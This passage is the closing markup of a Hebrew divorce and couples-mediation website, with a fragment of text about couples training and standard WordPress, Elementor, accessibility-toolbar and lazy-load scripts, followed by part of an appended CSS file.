\u05d5\u05d6\u05d5\u05d2\u05d5\u05ea \u05d4\u05de\u05e2\u05d5\u05e0\u05d9\u05d9\u05e0\u05d9\u05dd \u05dc\u05e9\u05e4\u05e8 \u05d0\u05ea \u05d7\u05d9\u05d9\u05d4\u05dd. \u05de\u05ea\u05d9 \u05e6\u05e8\u05d9\u05da \u05dc\u05d4\u05d9\u05e2\u05d6\u05e8 \u05d1\u05de\u05d0\u05de\u05df \u05d0\u05d9\u05e9\u05d9 \u05e2\u05d1\u05d5\u05e8 \u05d0\u05d9\u05de\u05d5\u05df \u05dc\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea \u05d8\u05d5\u05d1\u05d4 \u05d5\u05de\u05d4 \u05e0\u05d9\u05ea\u05df \u05dc\u05e2\u05e9\u05d5\u05ea \u05db\u05e9\u05d0\u05d7\u05d3 \u05de\u05d1\u05e0\u05d9 \u05d4\u05d6\u05d5\u05d2 \u05dc\u05d0 \u05e8\u05d5\u05e6\u05d4 \u05dc\u05d4\u05d2\u05d9\u05e2 \u05dc\u05d9\u05d9\u05e2\u05d5\u05e5. \u05db\u05d0\u05e9\u05e8 \u05d1\u05e0\u05d9 \u05d6\u05d5\u05d2 \u05de\u05d2\u05d9\u05e2\u05d9\u05dd \u05dc\u05d4\u05dc\u05d9\u05da \u05d0\u05d9\u05de\u05d5\u05df \u05dc\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea \u05d8\u05d5\u05d1\u05d4 \u05d9\u05e9 \u05dc\u05d4\u05dd \u05d4\u05d6\u05d3\u05de\u05e0\u05d5\u05ea \u05dc\u05d8\u05e4\u05dc \u05d1\u05e7\u05e9\u05d9\u05d9\u05dd \u05d4\u05d0\u05d9\u05e9\u05d9\u05d9\u05dd \u05d1\u05d9\u05d7\u05d3 \u05e2\u05dd \u05d1\u05df \u05d4\u05d6\u05d5\u05d2 \u05d0\u05d5 \u05d1\u05ea \u05d4\u05d6\u05d5\u05d2 \u05d5\u05dc\u05db\u05da \u05d9\u05e9 \u05d7\u05e9\u05d9\u05d1\u05d5\u05ea \u05d2\u05d3\u05d5\u05dc\u05d4 \u05de\u05d0\u05d5\u05d3. \u05d4\u05e7\u05d5\u05e9\u05d9 \u05d1\u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05e2\u05dd \u05de\u05e9\u05d1\u05e8\u05d9\u05dd \u05d1\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea \u05e2\u05dc\u05d5\u05dc \u05dc\u05e4\u05e8\u05e7 \u05d0\u05ea \u05d4\u05e7\u05e9\u05e8, \u05d0\u05d9\u05de\u05d5\u05df \u05d6\u05d5\u05d2\u05d9 \u05dc\u05e0\u05d9\u05d4\u05d5\u05dc \u05d5\u05e4\u05ea\u05e8\u05d5\u05df \u05e2\u05d9\u05de\u05d5\u05ea\u05d9\u05dd, \u05dc\u05e0\u05d9\u05d4\u05d5\u05dc \u05db\u05e2\u05e1\u05d9\u05dd, \u05dc\u05de\u05d9\u05d5\u05de\u05e0\u05d5\u05d9\u05d5\u05ea \u05d4\u05e7\u05e9\u05d1\u05d4 \u05d5\u05d1\u05e0\u05d9\u05d9\u05ea \u05d0\u05e7\u05dc\u05d9\u05dd \u05d6\u05d5\u05d2\u05d9 \u05d5\u05de\u05e9\u05e4\u05d7\u05ea\u05d9 \u05d8\u05d5\u05d1.<\/p>\n"}};
</script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.8' id='elementor-frontend-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.2' id='pro-preloaded-elements-handlers-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.8' id='preloaded-modules-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.2' id='e-sticky-js' defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
					<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z""></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z""></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
						<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1">

								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>							</a>
						</li>

													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
					<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.divorce-nice.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
	<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CPoppins%3A500%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel='stylesheet' id='chaty-front-css-css'  href='https://www.divorce-nice.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1602082273' media='all' /><link data-minify="1" rel='stylesheet' id='astra-theme-css-rtl-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/style.min-rtl.css?ver=1644413535' media='all' /><link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://www.divorce-nice.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-style-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1644413535' media='all' /><link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.4.8' media='all' /><link rel='stylesheet' id='elementor-frontend-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.4.8' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1139-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1139.css?ver=1644413535' media='all' /><link rel='stylesheet' id='elementor-pro-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.5.2' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1644413535' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.8' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1024-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1024.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1419-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1419.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1799-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1799.css?ver=1644413535' media='all' /><link rel='stylesheet' id='pojo-a11y-css'  href='https://www.divorce-nice.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' /><link data-minify="1" rel='stylesheet' id='google-earlyaccess-2-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/earlyaccess/opensanshebrew.css?ver=1644413535' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1644413535' media='all' /><link rel='stylesheet' id='e-animations-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.8' media='all' /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfab84a5dd844f1898414b4a6ebe50f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769171023 -->

--- FILE ---
content_type: text/css
request_url: https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1024.css?ver=1644413535
body_size: 646
content:
.elementor-1024 .elementor-element.elementor-element-0094ea0{text-align:center}.elementor-1024 .elementor-element.elementor-element-23ebaaf .elementor-spacer-inner{height:50px}.elementor-1024 .elementor-element.elementor-element-1bd36cc:not(.elementor-motion-effects-element-type-background),.elementor-1024 .elementor-element.elementor-element-1bd36cc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F8FCFE}.elementor-1024 .elementor-element.elementor-element-1bd36cc{border-style:solid;border-width:1px 0 0 0;border-color:rgba(201,221,226,.25);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:70px 0 70px 0}.elementor-1024 .elementor-element.elementor-element-1bd36cc>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1024 .elementor-element.elementor-element-b174905>.elementor-element-populated{margin:0 0 0 50px;padding:0 0 0 0}.elementor-1024 .elementor-element.elementor-element-3b9c7b5{text-align:center}.elementor-1024 .elementor-element.elementor-element-3b9c7b5 .elementor-heading-title{font-family:"Assistant",Sans-serif}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-10px}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-type-html{padding-bottom:0}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group .elementor-field,.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-subgroup label{font-family:"Open Sans Hebrew",Sans-serif}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group 